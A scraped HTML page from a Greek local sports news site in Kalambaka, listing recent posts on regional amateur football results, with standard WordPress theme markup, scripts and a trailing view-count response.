categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_6_696cbdec83136_rand","tdc_css_class_style":"td_uid_6_696cbdec83136_rand_style"}';
block_td_uid_6_696cbdec83136.td_column_number = "1";
block_td_uid_6_696cbdec83136.block_type = "td_block_2";
block_td_uid_6_696cbdec83136.post_count = "5";
block_td_uid_6_696cbdec83136.found_posts = "2148";
block_td_uid_6_696cbdec83136.header_color = "#";
block_td_uid_6_696cbdec83136.ajax_pagination_infinite_stop = "";
block_td_uid_6_696cbdec83136.max_num_pages = "430";
tdBlocksArray.push(block_td_uid_6_696cbdec83136);
</script><div class="td-block-title-wrap"></div><div id=td_uid_6_696cbdec83136 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b5%cf%84-%cf%84%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%b5%ce%b9%cf%80%cf%8c%ce%bc%ce%b5%ce%bd%ce%b1-%cf%84%ce%bf%cf%85-%ce%b1%ce%b3%cf%8e%ce%bd-2/" rel="bookmark" class="td-image-wrap" title="Μετέωρα-ΑΕΤ: τα παραλειπόμενα του αγώνα"><img width="324" height="160" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460128-324x160.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460128-324x160.jpg 324w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460128-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Μετέωρα-ΑΕΤ: τα παραλειπόμενα του αγώνα" /></a></div>                <a href="https://www.sportskalampaka.gr/category/%cf%80%ce%bf%ce%b4%ce%bf%cf%83%cf%86%ce%b1%ce%b9%cf%81%ce%bf/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%b7/" class="td-post-category">Α' ΕΡΑΣΙΤΕΧΝΙΚΗ</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b5%cf%84-%cf%84%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%b5%ce%b9%cf%80%cf%8c%ce%bc%ce%b5%ce%bd%ce%b1-%cf%84%ce%bf%cf%85-%ce%b1%ce%b3%cf%8e%ce%bd-2/" rel="bookmark" title="Μετέωρα-ΑΕΤ: τα παραλειπόμενα του αγώνα">Μετέωρα-ΑΕΤ: τα παραλειπόμενα του αγώνα</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.sportskalampaka.gr/author/d117758kal/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T21:18:26+00:00" >17/01/2026</time></span>                <div class="td-module-comments"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b5%cf%84-%cf%84%ce%b1-%cf%80%ce%b1%cf%81%ce%b1%ce%bb%ce%b5%ce%b9%cf%80%cf%8c%ce%bc%ce%b5%ce%bd%ce%b1-%cf%84%ce%bf%cf%85-%ce%b1%ce%b3%cf%8e%ce%bd-2/#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
 	Σε αντίθεση με πέρυσι που τα Μετέωρα είχαν ηττηθεί εντός έδρας από την ΑΕΤ, φέτος την κέρδισαν με 3-0.
 	Οι φίλαθλοι που παρακολούθησαν...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-3-2-%ce%b5%ce%ba%cf%84%cf%8c%cf%82-%ce%ad%ce%b4%cf%81%ce%b1%cf%82-%ce%b1%cf%80%cf%8c/" rel="bookmark" class="td-image-wrap" title="Το Καστράκι ηττήθηκε 3-2 εκτός έδρας από την Δήμητρα"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/0c42bf16-a105-48db-915c-ae443c8d3fbc-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/0c42bf16-a105-48db-915c-ae443c8d3fbc-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/0c42bf16-a105-48db-915c-ae443c8d3fbc-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Το Καστράκι ηττήθηκε 3-2 εκτός έδρας από την Δήμητρα" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%84%ce%bf-%ce%ba%ce%b1%cf%83%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%b7%cf%84%cf%84%ce%ae%ce%b8%ce%b7%ce%ba%ce%b5-3-2-%ce%b5%ce%ba%cf%84%cf%8c%cf%82-%ce%ad%ce%b4%cf%81%ce%b1%cf%82-%ce%b1%cf%80%cf%8c/" rel="bookmark" title="Το Καστράκι ηττήθηκε 3-2 εκτός έδρας από την Δήμητρα">Το Καστράκι ηττήθηκε 3-2 εκτός έδρας από την Δήμητρα</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T20:34:38+00:00" >17/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b5%cf%84-%ce%b5%ce%bd%cf%8c%cf%82-%ce%bb%ce%b5%cf%80%cf%84%ce%bf%cf%8d-%cf%83%ce%b9%ce%b3%ce%ae-%cf%83%cf%84%ce%b7%ce%bd-%ce%bc%ce%bd%ce%ae%ce%bc/" rel="bookmark" class="td-image-wrap" title="Μετέωρα-ΑΕΤ: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460122-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460122-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460122-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Μετέωρα-ΑΕΤ: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-%ce%b1%ce%b5%cf%84-%ce%b5%ce%bd%cf%8c%cf%82-%ce%bb%ce%b5%cf%80%cf%84%ce%bf%cf%8d-%cf%83%ce%b9%ce%b3%ce%ae-%cf%83%cf%84%ce%b7%ce%bd-%ce%bc%ce%bd%ce%ae%ce%bc/" rel="bookmark" title="Μετέωρα-ΑΕΤ: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου">Μετέωρα-ΑΕΤ: ενός λεπτού σιγή στην μνήμη του Νίκου Κοτσιλιάνου</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T19:28:52+00:00" >17/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-15%ce%b7-2/" rel="bookmark" class="td-image-wrap" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 15ης αγωνιστικής και η βαθμολογία"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460159-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460159-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460159-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 15ης αγωνιστικής και η βαθμολογία" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1-%ce%b5%cf%81%ce%b1%cf%83%ce%b9%cf%84%ce%b5%cf%87%ce%bd%ce%b9%ce%ba%ce%ae-%cf%84%ce%b1-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%ad%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%b7%cf%82-15%ce%b7-2/" rel="bookmark" title="Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 15ης αγωνιστικής και η βαθμολογία">Α&#8217; Ερασιτεχνική: τα αποτελέσματα της 15ης αγωνιστικής και η βαθμολογία</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T19:08:03+00:00" >17/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%b1%ce%ba%cf%8c%ce%bc%ce%b7-%ce%bc%ce%af%ce%b1-%ce%bd%ce%af%ce%ba%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-3-0-%cf%84%ce%b7%ce%bd-%ce%b1%ce%b5%cf%84/" rel="bookmark" class="td-image-wrap" title="Ακόμη μία νίκη για τα Μετέωρα, 3-0 την ΑΕΤ"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460145-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460145-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2026/01/Meteora-Aet-25-26P1460145-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Ακόμη μία νίκη για τα Μετέωρα, 3-0 την ΑΕΤ" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%b1%ce%ba%cf%8c%ce%bc%ce%b7-%ce%bc%ce%af%ce%b1-%ce%bd%ce%af%ce%ba%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b1-%ce%bc%ce%b5%cf%84%ce%ad%cf%89%cf%81%ce%b1-3-0-%cf%84%ce%b7%ce%bd-%ce%b1%ce%b5%cf%84/" rel="bookmark" title="Ακόμη μία νίκη για τα Μετέωρα, 3-0 την ΑΕΤ">Ακόμη μία νίκη για τα Μετέωρα, 3-0 την ΑΕΤ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T18:56:36+00:00" >17/01/2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.sportskalampaka.gr/"><img src="https://www.sportskalampaka.gr/wp-content/uploads/2019/10/sports_nw.png" alt="" title=""/></a></div><div class="footer-text-wrap">Το sportskalampaka.gr είναι αθλητική εφημερίδα της Καλαμπάκας με ενημέρωση γύρω από Τοπικά Αθλητικά και όχι μόνο θέματα<div class="footer-email-wrap">Επικοινωνία: <a href="mailto:info@sportskalampaka.gr">info@sportskalampaka.gr</a></div></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; copyright by G.P.            </div>

                        </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sports\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ΠΕΡΙΣΣΟΤΕΡΑ ΘΕΜΑΤΑ</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%ce%be%ce%b5%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b5-%ce%b7-15%ce%b7-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%cf%83%cf%84%ce%b7%ce%bd-%cf%86%ce%bf%cf%8d%cf%84%ce%bc%cf%80%ce%bf%ce%bb/" rel="bookmark" class="td-image-wrap" title="Ξεκίνησε η 15η αγωνιστική στην Φούτμπολ Λιγκ"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2019/12/Trikala-AigaleoP1000609-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2019/12/Trikala-AigaleoP1000609-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2019/12/Trikala-AigaleoP1000609-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Ξεκίνησε η 15η αγωνιστική στην Φούτμπολ Λιγκ" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%ce%be%ce%b5%ce%ba%ce%af%ce%bd%ce%b7%cf%83%ce%b5-%ce%b7-15%ce%b7-%ce%b1%ce%b3%cf%89%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%cf%83%cf%84%ce%b7%ce%bd-%cf%86%ce%bf%cf%8d%cf%84%ce%bc%cf%80%ce%bf%ce%bb/" rel="bookmark" title="Ξεκίνησε η 15η αγωνιστική στην Φούτμπολ Λιγκ">Ξεκίνησε η 15η αγωνιστική στην Φούτμπολ Λιγκ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-11T19:31:54+00:00" >11/01/2020</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.sportskalampaka.gr/%cf%80%cf%81%cf%89%cf%84%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%ae%cf%82-%cf%87%ce%b5%ce%b9%ce%bc%cf%8e%ce%bd%ce%b1-%ce%bf-%ce%b1%ce%bf-%cf%84%cf%81%ce%af%ce%ba%ce%b1%ce%bb%ce%b1-%cf%83%cf%84%ce%b7%ce%bd/" rel="bookmark" class="td-image-wrap" title="Πρωταθλητής χειμώνα ο ΑΟ Τρίκαλα στην Φουτμπολ Λιγκ"><img width="100" height="70" class="entry-thumb" src="https://www.sportskalampaka.gr/wp-content/uploads/2019/12/Trikala-AigaleoP1000586-100x70.jpg"  srcset="https://www.sportskalampaka.gr/wp-content/uploads/2019/12/Trikala-AigaleoP1000586-100x70.jpg 100w, https://www.sportskalampaka.gr/wp-content/uploads/2019/12/Trikala-AigaleoP1000586-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Πρωταθλητής χειμώνα ο ΑΟ Τρίκαλα στην Φουτμπολ Λιγκ" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.sportskalampaka.gr/%cf%80%cf%81%cf%89%cf%84%ce%b1%ce%b8%ce%bb%ce%b7%cf%84%ce%ae%cf%82-%cf%87%ce%b5%ce%b9%ce%bc%cf%8e%ce%bd%ce%b1-%ce%bf-%ce%b1%ce%bf-%cf%84%cf%81%ce%af%ce%ba%ce%b1%ce%bb%ce%b1-%cf%83%cf%84%ce%b7%ce%bd/" rel="bookmark" title="Πρωταθλητής χειμώνα ο ΑΟ Τρίκαλα στην Φουτμπολ Λιγκ">Πρωταθλητής χειμώνα ο ΑΟ Τρίκαλα στην Φουτμπολ Λιγκ</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-16T01:09:07+00:00" >16/12/2019</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 696cbdec882d2
    -->

    <script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.sportskalampaka.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[1415]");
                });
            
</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sportskalampaka.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.8
body_size: -142
content:
{"1415":1435}